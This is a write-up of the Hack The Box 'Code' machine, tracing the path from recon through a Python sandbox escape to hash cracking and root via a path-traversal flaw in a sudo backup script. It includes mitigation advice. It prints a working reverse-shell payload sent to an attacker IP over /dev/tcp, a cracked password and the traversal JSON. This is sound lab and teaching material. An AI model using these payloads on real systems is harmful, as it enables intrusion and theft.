Code CTF Writeup - Hack The Box
1. Box Overview
Code from Hack The Box was a challenging yet rewarding easy-rated Linux machine that focused on web exploitation, sandbox escapes, and creative privilege escalation. The initial foothold involved exploiting a Python code editor running in a sandboxed environment via subclass manipulation to achieve remote code execution. From there, we pivoted to cracking database hashes for user access and exploited a sudo-allowed backup script with path traversal to capture the root flag. It highlighted the importance of thorough enumeration, sandbox bypass techniques, and understanding application logic.
- Objective: Gain initial access, escalate to root, and capture the user and root flags.
- Skills Developed: Nmap scanning, web enumeration, Python sandbox escapes, database dumping and hash cracking, sudo exploitation with path traversal.
- Platform: Hack The Box
2. Resources Used
Here are the resources that guided me through this challenge:
-
Resource:
Title: HackTricks: Bypass Python Sandboxes
Usage: Provided techniques for escaping Python sandboxes using subclass manipulation and Popen exploitation. -
Resource:
Title: CrackStation
Usage: Used for quick lookup of MD5 hashes before resorting to Hashcat. -
Resource:
Title: Ippsec's Code Walkthrough (YouTube)
Usage: Referenced for alternative approaches to privilege escalation and backup script exploitation.
3. My Approach to Pwning Code
Here’s a step-by-step breakdown of how I tackled the Code box, from initial reconnaissance to capturing both flags.
Starting with Nmap Recon

I kicked off with an Nmap scan using nmap -sV -sC --open -T4 10.10.11.62 to identify open ports and services. The scan revealed ports 22 (SSH, OpenSSH 8.2p1) and 5000 (HTTP, Gunicorn 20.0.4), indicating a Linux box with a web application likely running a Python-based service.
Exploring the Web Server


Visiting http://10.10.11.62:5000/ revealed a Python Code Editor, essentially an IDE in the browser. Initial tests showed restrictions: imports like os and file operations were blocked, suggesting a sandboxed environment.
Sandbox Escape via Subclass Manipulation


After researching Gunicorn and Python sandboxes, I found a HackTricks guide on bypassing restrictions. I enumerated loaded subclasses with print((()).__class__.__bases__[0].__subclasses__()[300:320]) to locate Popen at index 317. Then, I executed a reverse shell: (()).__class__.__bases__[0].__subclasses__()[317]("bash -c 'bash -i >& /dev/tcp/10.10.14.62/4447 0>&1'", shell=True, stdout=-1). This granted a shell as app-production, where I found the user flag.



Upgrading the Shell and Initial Enumeration
I upgraded the shell using python3 -c 'import pty; pty.spawn("/bin/bash")'. Checking /etc/passwd showed users like app-production and martin. I transferred LinPEAS via a Python HTTP server on my machine and ran it, which highlighted CVE-2021-3560, but I pursued other paths.

Examining the Application and Database

Inspecting app.py revealed a Flask app using SQLAlchemy with a SQLite database at /home/app-production/app/instance/database.db. I dumped the database with sqlite3 database.db and found MD5 hashes for users development and martin.


Cracking Hashes and Pivoting to Martin
I cracked martin's hash (3de6f30c4a09c27fc71932bfc68474be) using Hashcat against rockyou.txt, revealing the password nafeelswordsmaster. With this, I SSH'd in as martin.


Privilege Escalation via Backup Script




Running sudo -l showed martin could execute /usr/bin/backy.sh without a password. I created a task.json in /home/martin/backups with path traversal: {"destination": "/home/martin/backups", "multiprocessing": true, "verbose_log": false, "directories_to_archive": ["/home/..././root"]}. Running sudo /usr/bin/backy.sh task.json created a tarball of /root. Extracting it with tar -xvf code_home_.._root_2025_August.tar.bz2 and checking root/root.txt gave the root flag.
4. Lessons Learned and Tips
Here’s what I took away from the Code box:
- Tip 1: When dealing with restricted Python environments, enumerate subclasses to find exploitable objects like Popen for code execution.
- Tip 2: Always check application source code for databases or credentials—dumping SQLite can reveal hashes ripe for cracking.
- Tip 3: For sudo-allowed scripts, test for path traversal vulnerabilities, especially in backup tools, to access restricted directories.
- Key Lesson: Sandbox escapes and path traversal are powerful; combining them with hash cracking makes for effective pivots.
- Future Goals: Dive deeper into Python internals and automate more with tools like LinPEAS for faster enumeration.
7. Mitigation Strategies
Here’s how to fix the vulnerabilities we exploited:
- Sandbox Escape: Use a stricter sandbox (e.g., RestrictedPython) to block
__subclasses__andPopen. Whitelist safe functions or avoid user code execution. - Weak Hashes: Replace MD5 with bcrypt or Argon2, enforce strong passwords, and restrict database file access to the app user.
- Path Traversal: Sanitize paths with
os.path.realpath, block.., and confine sudo scripts with AppArmor or chroot.
These changes would block our exploitation techniques, enhancing system security.
5. Conclusion
Code was an excellent HTB challenge that sharpened my skills in web exploitation, sandbox bypassing, and privilege escalation. From escaping the Python IDE to cracking hashes and exploiting a backup script with path traversal, each phase built on the last. The techniques learned, especially around Python subclasses and sudo abuses, will be invaluable for future boxes. Code was both fun and instructive—on to the next!
6. Additional Notes
- The HackTricks Python Sandbox Bypass page was crucial for the initial foothold.
- For more on similar exploits, check out Ippsec's walkthrough, which explores alternative paths like stealing SSH keys.